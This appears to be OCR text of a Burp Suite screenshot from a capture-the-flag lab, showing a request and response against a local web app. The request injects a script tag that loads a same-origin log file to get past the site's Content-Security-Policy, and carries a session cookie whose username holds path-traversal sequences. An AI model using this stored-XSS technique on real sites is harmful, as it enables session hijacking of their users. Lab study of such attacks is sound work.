 Request
Pretty Raw Hex \n
1 POST /api/posts HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 91
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:1337/posts/create
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=
eyJ1c2VybmFtZSI6Il5gXFwuLlxcLi5cXC4uXFxwb3N0cyJ9.ZN1nPg.kGBNSUwqajT1STyv-TuiuR44x_
I
18 Connection: close
19
20 {
"content":"<script src='/static/logs/2023-08-17%2001:41:17.txt'></script>",
"hidden":false
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.11.2
3 Date: Thu, 17 Aug 2023 00:45:17 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src 'self'; object-src 'none';
8 Vary: Cookie
9 Connection: close
10
11 "Post created successfully!"
12